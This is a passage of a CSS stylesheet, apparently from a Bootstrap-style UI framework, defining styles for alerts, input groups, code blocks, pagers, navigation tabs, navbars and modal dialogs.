}
.alert-warning hr {
 border-top-color:#ffdcbc
}
.alert-warning .alert-link {
 color:#cc830d
}
.alert-danger {
 color:#e75033;
 background-color:#ffe5e0
}
.alert-danger hr {
 border-top-color:#ffc6c7
}
.alert-danger .alert-link {
 color:#dd391a
}
.alert-inverse {
 color:#fff;
 background-color:#353535;
 border-color:#353535
}
.alert-inverse hr {
 border-top-color:#ddd;
 border-top-color:rgba(221,221,221,.25)
}
.alert-inverse .alert-link {
 color:rgba(255,255,255,.8)
}
.alert-primary-inverse {
 color:#fff;
 background-color:#3280fc;
 border-color:#3280fc
}
.alert-primary-inverse hr {
 border-top-color:#ddd;
 border-top-color:rgba(221,221,221,.25)
}
.alert-primary-inverse .alert-link {
 color:rgba(255,255,255,.8)
}
.alert-success-inverse {
 color:#fff;
 background-color:#38b03f;
 border-color:#38b03f
}
.alert-success-inverse hr {
 border-top-color:#ddd;
 border-top-color:rgba(221,221,221,.25)
}
.alert-success-inverse .alert-link {
 color:rgba(255,255,255,.8)
}
.alert-info-inverse {
 color:#fff;
 background-color:#03b8cf;
 border-color:#03b8cf
}
.alert-info-inverse hr {
 border-top-color:#ddd;
 border-top-color:rgba(221,221,221,.25)
}
.alert-info-inverse .alert-link {
 color:rgba(255,255,255,.8)
}
.alert-warning-inverse {
 color:#fff;
 background-color:#f1a325;
 border-color:#f1a325
}
.alert-warning-inverse hr {
 border-top-color:#ddd;
 border-top-color:rgba(221,221,221,.25)
}
.alert-warning-inverse .alert-link {
 color:rgba(255,255,255,.8)
}
.alert-danger-inverse {
 color:#fff;
 background-color:#ea644a;
 border-color:#ea644a
}
.alert-danger-inverse hr {
 border-top-color:#ddd;
 border-top-color:rgba(221,221,221,.25)
}
.alert-danger-inverse .alert-link {
 color:rgba(255,255,255,.8)
}
.input-group {
 position:relative;
 display:table;
 border-collapse:separate
}
.input-group[class*=col-] {
 float:none;
 padding-right:0;
 padding-left:0
}
.input-group .form-control {
 position:relative;
 z-index:2;
 float:left;
 width:100%;
 margin-bottom:0
}
.input-group .form-control,
.input-group-addon,
.input-group-btn {
 display:table-cell
}
.input-group .form-control:not(:first-child):not(:last-child),
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child) {
 border-radius:0
}
.input-group-addon,
.input-group-btn {
 width:1%;
 white-space:nowrap;
 vertical-align:middle
}
.input-group-addon {
 padding:5px 12px;
 font-size:13px;
 font-weight:400;
 line-height:1;
 color:#222;
 text-align:center;
 background-color:#e5e5e5;
 border:1px solid #ccc;
 border-radius:4px
}
.input-group-addon input[type=checkbox],
.input-group-addon input[type=radio] {
 margin-top:0
}
.input-group-addon.fix-border {
 border-right:0;
 border-left:0
}
.input-group-addon.fix-padding,
.input-group-addon:empty {
 width:1px;
 padding:0
}
.input-group-btn.fix-border>.btn {
 border-right:0;
 border-left:0;
 border-radius:0
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group-vertical>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn-group-vertical:not(:last-child)>.btn,
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
 border-top-right-radius:0;
 border-bottom-right-radius:0
}
.input-group-addon:first-child {
 border-right:0
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:first-child>.btn-group-vertical:not(:first-child)>.btn,
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group-vertical>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle {
 border-top-left-radius:0;
 border-bottom-left-radius:0
}
.input-group-addon:last-child {
 border-left:0
}
.input-group-btn {
 position:relative;
 font-size:0;
 white-space:nowrap
}
.input-group-btn>.btn {
 position:relative
}
.input-group-btn>.btn+.btn {
 margin-left:-1px
}
.input-group-btn>.btn:active,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:hover {
 z-index:2
}
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group,
.input-group-btn:first-child>.btn-group-vertical {
 margin-right:-1px
}
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group,
.input-group-btn:last-child>.btn-group-vertical {
 margin-left:-1px
}
.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
 height:43px;
 padding:10px 16px;
 font-size:17px;
 line-height:1.25;
 border-radius:6px
}
select.input-group-lg>.form-control,
select.input-group-lg>.input-group-addon,
select.input-group-lg>.input-group-btn>.btn {
 height:43px;
 line-height:43px
}
textarea.input-group-lg>.form-control,
textarea.input-group-lg>.input-group-addon,
textarea.input-group-lg>.input-group-btn>.btn {
 height:auto
}
.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
 height:24px;
 padding:2px 8px;
 font-size:12px;
 line-height:1.5;
 border-radius:3px
}
select.input-group-sm>.form-control,
select.input-group-sm>.input-group-addon,
select.input-group-sm>.input-group-btn>.btn {
 height:24px;
 line-height:24px
}
textarea.input-group-sm>.form-control,
textarea.input-group-sm>.input-group-addon,
textarea.input-group-sm>.input-group-btn>.btn {
 height:auto
}
.input-group-addon.input-sm {
 padding:2px 8px;
 font-size:12px;
 border-radius:3px
}
.input-group-addon.input-lg {
 padding:10px 16px;
 font-size:17px;
 border-radius:6px
}
.code,
code,
kbd,
pre,
samp {
 font-family:Monaco,Menlo,Consolas,"Courier New",monospace
}
code,
kbd {
 padding:2px 4px;
 font-size:90%;
 color:#ea644a;
 background-color:#f9f2f4;
 border-radius:4px
}
kbd {
 padding:1px 4px;
 font-weight:700;
 color:#666;
 background-color:#f1f1f1;
 border:1px solid #d7d7d7;
 border-bottom-width:2px
}
pre {
 display:block;
 padding:9.5px;
 margin:0 0 10px;
 font-size:12px;
 line-height:1.38461538;
 color:#333;
 word-break:break-all;
 word-wrap:break-word;
 background-color:#f5f5f5;
 border:1px solid #ccc;
 border-radius:4px
}
pre code {
 padding:0;
 margin:0;
 font-size:inherit;
 color:inherit;
 white-space:pre-wrap;
 background-color:transparent;
 border:0
}
.pre-scrollable {
 max-height:340px;
 overflow-y:scroll
}
.com {
 color:#93a1a1
}
.lit {
 color:#195f91
}
.clo,
.opn,
.pun {
 color:#93a1a1
}
.fun {
 color:#dc322f
}
.atv,
.str {
 color:#d14
}
.kwd,
.prettyprint .tag {
 color:#1e347b
}
.atn,
.dec,
.typ,
.var {
 color:teal
}
.pln {
 color:#48484c
}
.prettyprint.linenums {
 -webkit-box-shadow:inset 40px 0 0 #fbfbfc,inset 41px 0 0 #ececf0;
 box-shadow:inset 40px 0 0 #fbfbfc,inset 41px 0 0 #ececf0
}
.prettyprint ol.linenums {
 padding-left:35px;
 margin-bottom:0;
 line-height:20px;
 color:#bebec5;
 text-shadow:0 1px 0 #fff
}
.pager {
 display:inline-block;
 padding-left:0;
 margin:20px 0;
 list-style:none
}
.pager>li {
 display:inline
}
.pager>li>a,
.pager>li>span {
 position:relative;
 float:left;
 padding:5px 12px;
 margin-left:-1px;
 line-height:1.53846154;
 text-decoration:none;
 background-color:#fff;
 border:1px solid #ddd
}
.pager>li:first-child>a,
.pager>li:first-child>span {
 margin-left:0;
 border-top-left-radius:4px;
 border-bottom-left-radius:4px
}
.pager>li:last-child>a,
.pager>li:last-child>span {
 border-top-right-radius:4px;
 border-bottom-right-radius:4px
}
.pager>li>a:focus,
.pager>li>a:hover,
.pager>li>span:focus,
.pager>li>span:hover {
 z-index:2;
 background-color:#e5e5e5
}
.pager>li.active>a,
.pager>li.active>a:hover,
.pager>li.active>span,
.pager>li.active>span:hover {
 z-index:3;
 color:#fff;
 cursor:default;
 background-color:#3280fc;
 border-color:#3280fc
}
.pager>li.disabled>a,
.pager>li.disabled>a:focus,
.pager>li.disabled>a:hover,
.pager>li.disabled>span,
.pager>li.disabled>span:focus,
.pager>li.disabled>span:hover {
 color:#ddd;
 pointer-events:none;
 cursor:not-allowed;
 background-color:#fff;
 border-color:#ddd
}
.pager-justify {
 display:block
}
.pager-justify .next>a,
.pager-justify .next>span {
 float:right;
 border-radius:4px
}
.pager-justify .previous>a,
.pager-justify .previous>span {
 float:left;
 border-radius:4px
}
.pager-lg>li>a,
.pager-lg>li>span {
 padding:10px 16px;
 font-size:17px
}
.pager-lg>li:first-child>a,
.pager-lg>li:first-child>span {
 border-top-left-radius:6px;
 border-bottom-left-radius:6px
}
.pager-lg>li:last-child>a,
.pager-lg>li:last-child>span {
 border-top-right-radius:6px;
 border-bottom-right-radius:6px
}
.pager-sm>li>a,
.pager-sm>li>span {
 padding:2px 8px;
 font-size:12px
}
.pager-sm>li:first-child>a,
.pager-sm>li:first-child>span {
 border-top-left-radius:3px;
 border-bottom-left-radius:3px
}
.pager-sm>li:last-child>a,
.pager-sm>li:last-child>span {
 border-top-right-radius:3px;
 border-bottom-right-radius:3px
}
.pager-pills>li:first-child>a,
.pager-pills>li:first-child>span {
 border-radius:16px 0 0 16px
}
.pager-pills>li:last-child>a,
.pager-pills>li:last-child>span {
 border-radius:0 16px 16px 0
}
.pager-pills.pager-justify>li>a,
.pager-pills.pager-justify>li>span {
 border-radius:16px
}
.pager-loose {
 display:block;
 margin:20px 0
}
.pager-loose.pager-pills>li>a,
.pager-loose.pager-pills>li>span {
 border-radius:16px
}
.pager-loose>li>a,
.pager-loose>li>span {
 margin-left:5px;
 border-radius:4px
}
.pager-loose>li:first-child>a,
.pager-loose>li:first-child>span {
 margin-left:0
}
.nav {
 padding-left:0;
 margin-bottom:0;
 list-style:none
}
.nav>.nav-heading {
 padding:8px 15px;
 font-weight:700;
 color:grey
}
.nav>li {
 position:relative;
 display:block
}
.nav>li>a {
 position:relative;
 display:block;
 padding:8px 15px;
 color:#353535
}
.nav>li>a:focus,
.nav>li>a:hover {
 color:#0d3d88;
 text-decoration:none;
 background-color:#f1f1f1
}
.nav>li.disabled>a {
 color:#ddd
}
.nav>li.disabled>a:focus,
.nav>li.disabled>a:hover {
 color:#ddd;
 text-decoration:none;
 cursor:not-allowed;
 background-color:transparent
}
.nav .open>a,
.nav .open>a:focus,
.nav .open>a:hover {
 background-color:#f1f1f1;
 border-color:#145ccd
}
.nav>li>a>img {
 max-width:none
}
.nav-pills>li {
 float:left
}
.nav-pills>li>a {
 border-radius:20px
}
.nav-pills>li+li {
 margin-left:2px
}
.nav-pills>li.active>a,
.nav-pills>li.active>a:focus,
.nav-pills>li.active>a:hover {
 color:#fff;
 background-color:#3280fc
}
.nav-primary>li {
 float:left;
 margin-left:-1px
}
.nav-primary>li:first-child>a {
 margin-left:0;
 border-top-left-radius:4px;
 border-bottom-left-radius:4px
}
.nav-primary>li:last-child>a {
 border-top-right-radius:4px;
 border-bottom-right-radius:4px
}
.nav-primary>li>a {
 border:1px solid #ddd
}
.nav-primary>li.active>a,
.nav-primary>li.active>a:focus,
.nav-primary>li.active>a:hover {
 color:#fff;
 background-color:#3280fc;
 border-color:#3280fc
}
.nav-secondary>li {
 float:left
}
.nav-secondary>li>a {
 border-bottom:2px solid #e5e5e5
}
.nav-secondary>li.active>a,
.nav-secondary>li.active>a:focus,
.nav-secondary>li.active>a:hover {
 color:#3280fc;
 border-bottom-color:#3280fc
}
.nav-secondary>li.nav-heading {
 border-bottom:2px solid #e5e5e5
}
.nav-stacked>li {
 float:none
}
.nav-stacked>li+li {
 margin-top:2px;
 margin-left:0
}
.nav-stacked.nav-primary>li,
.nav-stacked.nav-primary>li>a {
 margin-left:0;
 border-bottom-right-radius:0;
 border-bottom-left-radius:0
}
.nav-stacked.nav-primary>li+li {
 margin-top:-1px
}
.nav-stacked.nav-primary>li:first-child {
 margin-top:0
}
.nav-stacked.nav-primary>li:first-child.nav-heading,
.nav-stacked.nav-primary>li:first-child>a {
 margin-left:0;
 border-top-left-radius:4px;
 border-top-right-radius:4px
}
.nav-stacked.nav-primary>li:last-child>a {
 border-top-left-radius:0;
 border-top-right-radius:0;
 border-bottom-right-radius:4px;
 border-bottom-left-radius:4px
}
.nav-stacked.nav-primary>li.nav-heading {
 background-color:#f1f1f1;
 border:1px solid #ddd
}
.nav-stacked.nav-secondary>li>a {
 border:none;
 border-top-right-radius:4px;
 border-bottom-right-radius:4px;
 -webkit-box-shadow:inset 2px 0 0 #f5f5f5;
 box-shadow:inset 2px 0 0 #f5f5f5
}
.nav-stacked.nav-secondary>li>a:hover {
 -webkit-box-shadow:inset 2px 0 0 #e5e5e5;
 box-shadow:inset 2px 0 0 #e5e5e5
}
.nav-stacked.nav-secondary>li+li {
 margin-top:-1px
}
.nav-stacked.nav-secondary>li:first-child {
 margin-top:0
}
.nav-stacked.nav-secondary>li.active>a,
.nav-stacked.nav-secondary>li.active>a:focus,
.nav-stacked.nav-secondary>li.active>a:hover {
 background-color:#f5f5f5;
 -webkit-box-shadow:inset 2px 0 0 #3280fc;
 box-shadow:inset 2px 0 0 #3280fc
}
.nav-stacked.nav-secondary>li.nav-heading {
 border-bottom:1px solid #ddd
}
.nav-justified {
 width:100%
}
.nav-justified>li {
 float:none
}
.nav-justified>li>a {
 margin-bottom:5px;
 text-align:center
}
@media (min-width:768px) {
 .nav-justified>li {
  display:table-cell;
  width:1%
 }
 .nav-justified>li>a {
  margin-bottom:0
 }
 .nav-justified.nav-primary>li+li>a {
  border-left:0
 }
}
.nav-tabs .dropdown-menu {
 margin-top:-1px;
 border-top-left-radius:0;
 border-top-right-radius:0
}
.nav-tabs {
 border-bottom:1px solid #ddd
}
.nav-tabs>li {
 float:left;
 margin-bottom:-1px
}
.nav-tabs>li>a {
 margin-right:2px;
 line-height:1.53846154;
 border:1px solid transparent;
 border-radius:4px 4px 0 0
}
.nav-tabs>li>a:hover {
 border-color:#e5e5e5 #e5e5e5 #ddd
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
 color:grey;
 cursor:default;
 background-color:#fff;
 border:1px solid #ddd;
 border-bottom-color:transparent
}
.nav-tabs.nav-justified {
 width:100%;
 border-bottom:0
}
.nav-tabs.nav-justified>li {
 float:none
}
.nav-tabs.nav-justified>li>a {
 margin-bottom:5px;
 text-align:center
}
@media (min-width:768px) {
 .nav-tabs.nav-justified>li {
  display:table-cell;
  width:1%
 }
 .nav-tabs.nav-justified>li>a {
  margin-bottom:0
 }
 .nav-tabs.nav-justified.nav-primary>li+li>a {
  border-left:0
 }
}
.nav-tabs.nav-justified>li>a {
 margin-right:0;
 border-radius:4px
}
.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:focus,
.nav-tabs.nav-justified>.active>a:hover {
 border:1px solid #ddd
}
@media (min-width:768px) {
 .nav-tabs.nav-justified>li>a {
  border-bottom:1px solid #ddd;
  border-radius:4px 4px 0 0
 }
 .nav-tabs.nav-justified>.active>a,
 .nav-tabs.nav-justified>.active>a:focus,
 .nav-tabs.nav-justified>.active>a:hover {
  border-bottom-color:#fff
 }
}
@-moz-document url-prefix() {
 .nav-tabs>li.active>a:focus .nav-tabs>li>a:focus {
  outline:0
 }
}
.nav-tabs-justified {
 border-bottom:0
}
.nav-tabs-justified>li>a {
 margin-right:0;
 border-radius:4px
}
.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:focus,
.nav-tabs-justified>.active>a:hover {
 border:1px solid #ddd
}
@media (min-width:768px) {
 .nav-tabs-justified>li>a {
  border-bottom:1px solid #ddd;
  border-radius:4px 4px 0 0
 }
 .nav-tabs-justified>.active>a,
 .nav-tabs-justified>.active>a:focus,
 .nav-tabs-justified>.active>a:hover {
  border-bottom-color:#fff
 }
}
.tab-content>.tab-pane {
 display:none
}
.tab-content>.active {
 display:block
}
.nav-tabs .dropdown-menu {
 margin-top:-1px;
 border-top-left-radius:0;
 border-top-right-radius:0
}
.navbar {
 position:relative;
 min-height:40px;
 margin-bottom:20px;
 border:1px solid transparent
}
@media (min-width:768px) {
 .navbar {
  border-radius:4px
 }
}
@media (min-width:768px) {
 .navbar-header {
  float:left
 }
}
.navbar-collapse {
 padding-right:10px;
 padding-left:10px;
 overflow-x:visible;
 -webkit-overflow-scrolling:touch;
 border-top:1px solid transparent;
 -webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);
 box-shadow:inset 0 1px 0 rgba(255,255,255,.1)
}
.navbar-collapse.in {
 overflow-y:auto
}
@media (min-width:768px) {
 .navbar-collapse {
  width:auto;
  border-top:0;
  -webkit-box-shadow:none;
  box-shadow:none
 }
 .navbar-collapse.collapse {
  display:block!important;
  height:auto!important;
  padding-bottom:0;
  overflow:visible!important
 }
 .navbar-collapse.in {
  overflow-y:visible
 }
 .navbar-fixed-bottom .navbar-collapse,
 .navbar-fixed-top .navbar-collapse,
 .navbar-static-top .navbar-collapse {
  padding-right:0;
  padding-left:0
 }
}
.navbar-fixed-bottom .navbar-collapse,
.navbar-fixed-top .navbar-collapse {
 max-height:340px
}
@media (max-device-width:480px) and (orientation:landscape) {
 .navbar-fixed-bottom .navbar-collapse,
 .navbar-fixed-top .navbar-collapse {
  max-height:200px
 }
}
.container-fluid>.navbar-collapse,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container>.navbar-header {
 margin-right:-10px;
 margin-left:-10px
}
@media (min-width:768px) {
 .container-fluid>.navbar-collapse,
 .container-fluid>.navbar-header,
 .container>.navbar-collapse,
 .container>.navbar-header {
  margin-right:0;
  margin-left:0
 }
}
.navbar-static-top {
 z-index:1000;
 border-width:0 0 1px
}
@media (min-width:768px) {
 .navbar-static-top {
  border-radius:0
 }
}
.navbar-fixed-bottom,
.navbar-fixed-top {
 position:fixed;
 right:0;
 left:0;
 z-index:1030
}
@media (min-width:768px) {
 .navbar-fixed-bottom,
 .navbar-fixed-top {
  border-radius:0
 }
}
.navbar-fixed-top {
 top:0;
 border-width:0 0 1px
}
.navbar-fixed-bottom {
 bottom:0;
 margin-bottom:0;
 border-width:1px 0 0
}
.navbar-brand {
 float:left;
 height:40px;
 padding:10px 15px;
 font-size:17px;
 line-height:20px
}
.navbar-brand:focus,
.navbar-brand:hover {
 text-decoration:none
}
.navbar-brand>img {
 display:block
}
@media (min-width:768px) {
 .navbar>.container .navbar-brand,
 .navbar>.container-fluid .navbar-brand {
  margin-left:-10px
 }
}
.navbar-toggle {
 position:relative;
 float:right;
 padding:9px 10px;
 margin-top:3px;
 margin-right:3px;
 margin-bottom:3px;
 background-color:transparent;
 background-image:none;
 border:1px solid transparent;
 border-radius:4px
}
.navbar-toggle:focus {
 outline:0
}
.navbar-toggle .icon-bar {
 display:block;
 width:22px;
 height:2px;
 border-radius:1px
}
.navbar-toggle .icon-bar+.icon-bar {
 margin-top:4px
}
@media (min-width:768px) {
 .navbar-toggle {
  display:none
 }
}
.navbar-nav {
 margin:5px -10px
}
.navbar-nav>li>a {
 padding-top:10px;
 padding-bottom:10px;
 line-height:20px
}
@media (max-width:767px) {
 .navbar-nav .open .dropdown-menu {
  position:static;
  float:none;
  width:auto;
  margin-top:0;
  background-color:transparent;
  border:0;
  -webkit-box-shadow:none;
  box-shadow:none
 }
 .navbar-nav .open .dropdown-menu .dropdown-header,
 .navbar-nav .open .dropdown-menu>li>a {
  padding:5px 15px 5px 25px
 }
 .navbar-nav .open .dropdown-menu>li>a {
  line-height:20px
 }
 .navbar-nav .open .dropdown-menu>li>a:focus,
 .navbar-nav .open .dropdown-menu>li>a:hover {
  background-image:none
 }
}
@media (min-width:768px) {
 .navbar-nav {
  float:left;
  margin:0
 }
 .navbar-nav>li {
  float:left
 }
 .navbar-nav>li>a {
  padding-top:10px;
  padding-bottom:10px
 }
 .navbar-nav.nav-justified>li {
  float:none
 }
}
.navbar-nav>li>.dropdown-menu {
 margin-top:0;
 border-top-left-radius:0;
 border-top-right-radius:0
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
 border-bottom-right-radius:0;
 border-bottom-left-radius:0
}
.navbar-nav.pull-right>li>.dropdown-menu,
.navbar-nav>li>.dropdown-menu.pull-right {
 right:0;
 left:auto
}
.navbar-btn {
 margin-top:4px;
 margin-bottom:4px
}
.navbar-text {
 float:left;
 margin-top:10px;
 margin-bottom:10px
}
@media (min-width:768px) {
 .navbar-text {
  margin-right:10px;
  margin-left:10px
 }
}
@media (min-width:768px) {
 .navbar-left {
  float:left!important
 }
 .navbar-right {
  float:right!important;
  margin-right:-10px
 }
 .navbar-right~.navbar-right {
  margin-right:0
 }
}
.navbar-default {
 background-color:#f7f7f7;
 border-color:#dedede
}
.navbar-default .navbar-brand {
 color:#333
}
.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover {
 color:#1a1a1a;
 background-color:transparent
}
.navbar-default .navbar-text {
 color:#333
}
.navbar-default .navbar-nav>li>a {
 color:#333
}
.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
 color:#222;
 background-color:#e5e5e5
}
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.active>a:hover {
 color:#555;
 background-color:#e7e7e7
}
.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:focus,
.navbar-default .navbar-nav>.disabled>a:hover {
 color:#ccc;
 background-color:transparent
}
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
 background-color:#ddd
}
.navbar-default .navbar-toggle .icon-bar {
 background-color:grey
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
 border-color:#dedede
}
.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
 color:#555;
 background-color:#e7e7e7
}
@media (max-width:767px) {
 .navbar-default .navbar-nav .open .dropdown-menu>li>a {
  color:#333
 }
 .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,
 .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
  color:#222;
  background-color:#e5e5e5
 }
 .navbar-default .navbar-nav .open .dropdown-menu>.active>a,
 .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,
 .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
  color:#555;
  background-color:#e7e7e7
 }
 .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
 .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,
 .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
  color:#ccc;
  background-color:transparent
 }
}
.navbar-default .navbar-link {
 color:#333
}
.navbar-default .navbar-link:hover {
 color:#222
}
.navbar-default .btn-link {
 color:#333
}
.navbar-default .btn-link:focus,
.navbar-default .btn-link:hover {
 color:#222
}
.navbar-default .btn-link[disabled]:focus,
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:focus,
fieldset[disabled] .navbar-default .btn-link:hover {
 color:#ccc
}
.navbar-inverse {
 background-color:#145ccd;
 border-color:#10479f
}
.navbar-inverse .navbar-brand {
 color:#ddd
}
.navbar-inverse .navbar-brand:focus,
.navbar-inverse .navbar-brand:hover {
 color:#fff;
 background-color:transparent
}
.navbar-inverse .navbar-text {
 color:#ddd
}
.navbar-inverse .navbar-nav>li>a {
 color:#ddd
}
.navbar-inverse .navbar-nav>li>a:focus,
.navbar-inverse .navbar-nav>li>a:hover {
 color:#fff;
 background-color:#1868e8
}
.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:focus,
.navbar-inverse .navbar-nav>.active>a:hover {
 color:#fff;
 background-color:#2a74ea
}
.navbar-inverse .navbar-nav>.disabled>a,
.navbar-inverse .navbar-nav>.disabled>a:focus,
.navbar-inverse .navbar-nav>.disabled>a:hover {
 color:#444;
 background-color:transparent
}
.navbar-inverse .navbar-toggle:focus,
.navbar-inverse .navbar-toggle:hover {
 background-color:#1251b6
}
.navbar-inverse .navbar-toggle .icon-bar {
 background-color:#fff
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
 border-color:#114dad
}
.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:focus,
.navbar-inverse .navbar-nav>.open>a:hover {
 color:#fff;
 background-color:#2a74ea
}
@media (max-width:767px) {
 .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
  border-color:#10479f
 }
 .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
  background-color:#10479f
 }
 .navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
  color:#ddd
 }
 .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,
 .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
  color:#fff;
  background-color:#1868e8
 }
 .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
 .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,
 .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
  color:#fff;
  background-color:#2a74ea
 }
 .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
 .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,
 .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
  color:#444;
  background-color:transparent
 }
}
.navbar-inverse .navbar-link {
 color:#ddd
}
.navbar-inverse .navbar-link:hover {
 color:#fff
}
.navbar-form {
 padding:10px 10px;
 margin-top:4px;
 margin-right:-10px;
 margin-bottom:4px;
 margin-left:-10px;
 border-top:1px solid transparent;
 border-bottom:1px solid transparent;
 -webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
 box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)
}
@media (min-width:768px) {
 .navbar-form .form-group {
  display:inline-block;
  margin-bottom:0;
  vertical-align:middle
 }
 .navbar-form .form-control {
  display:inline-block;
  width:auto;
  vertical-align:middle
 }
 .navbar-form .checkbox,
 .navbar-form .radio {
  display:inline-block;
  padding-left:0;
  margin-top:0;
  margin-bottom:0
 }
 .navbar-form .checkbox input[type=checkbox],
 .navbar-form .radio input[type=radio] {
  float:none;
  margin-left:0
 }
}
@media (max-width:767px) {
 .navbar-form .form-group {
  margin-bottom:5px
 }
 .navbar-form .form-group:last-child {
  margin-bottom:0
 }
}
@media (min-width:768px) {
 .navbar-form {
  width:auto;
  padding-top:0;
  padding-bottom:0;
  margin-right:0;
  margin-left:0;
  border:0;
  -webkit-box-shadow:none;
  box-shadow:none
 }
}
.fade {
 opacity:0;
 -webkit-transition:opacity .15s linear;
 -o-transition:opacity .15s linear;
 transition:opacity .15s linear
}
.fade.in {
 opacity:1
}
.scale {
 -webkit-transition:all .15s ease;
 -o-transition:all .15s ease;
 transition:all .15s ease;
 -webkit-transform:scale(.8);
 -ms-transform:scale(.8);
 -o-transform:scale(.8);
 transform:scale(.8)
}
.scale.in {
 -webkit-transform:scale(1);
 -ms-transform:scale(1);
 -o-transform:scale(1);
 transform:scale(1)
}
.collapse {
 display:none
}
.collapse.in {
 display:block
}
tr.collapse.in {
 display:table-row
}
tbody.collapse.in {
 display:table-row-group
}
.collapsing {
 position:relative;
 height:0;
 overflow:hidden;
 -webkit-transition:height .35s ease;
 -o-transition:height .35s ease;
 transition:height .35s ease
}
.modal-open {
 overflow:hidden
}
.modal {
 position:fixed;
 top:0;
 right:0;
 bottom:0;
 left:0;
 z-index:1050;
 display:none;
 overflow:hidden;
 -webkit-overflow-scrolling:touch;
 outline:0
}
.modal.fade .modal-dialog {
 -webkit-transition:-webkit-transform .3s ease-out;
 -o-transition:transform .3s ease-out,-o-transform .3s ease-out;
 transition:-webkit-transform .3s ease-out;
 transition:transform .3s ease-out;
 transition:transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;
 -webkit-transform:translate(0,-25%);
 -ms-transform:translate(0,-25%);
 -o-transform:translate(0,-25%);
 transform:translate(0,-25%)
}
.modal.in .modal-dialog {
 -webkit-transform:translate(0,0);
 -ms-transform:translate(0,0);
 -o-transform:translate(0,0);
 transform:translate(0,0)
}
.modal>.loader {
 display:none
}
.modal.modal-loading .modal-dialog {
 opacity:0
}
.modal.modal-loading .loader {
 position:absolute;
 top:35%;
 left:50%;
 display:block;
 width:80px;
 margin-left:-40px;
 font-size:56px;
 color:#fff;
 text-align:center
}
.modal-open .modal {
 overflow-x:hidden;
 overflow-y:auto
}
.modal-iframe .modal-body>iframe {
 border-radius:0 0 6px 6px
}
.modal-dialog {
 position:relative;
 width:auto;
 background-color:#fff;
 -webkit-background-clip:padding-box;
 background-clip:padding-box;
 border:1px solid #999;
 border:1px solid rgba(0,0,0,.2);
 border-radius:6px;
 outline:0;
 -webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);
 box-shadow:0 3px 9px rgba(0,0,0,.5)
}
.modal-dialog.modal-moveable {
 position:absolute;
 margin:0
}
.modal-dialog.modal-moveable .modal-header {
 cursor:move
}
.modal-backdrop {
 position:fixed;
 top:0;
 right:0;
 bottom:0;
 left:0;
 z-index:1040;
 background-color:#000
}
.modal-backdrop.fade {
 filter:alpha(opacity=0);
 opacity:0
}
.modal-backdrop.in {
 filter:alpha(opacity=50);
 opacity:.5
}
.modal-header {
 min-height:16.54px;
 padding:15px;
 border-bottom:1px solid #e5e5e5
}
.modal-header .close {
 margin-top:-2px
}
.modal-title {
 margin:0;
 line-height:1.53846154
}
.modal-body {
 position:relative;
 padding:15px
}
.modal-footer {
 padding:15px;
 text-align:right;
 border-top:1px solid #e5e5e5
}
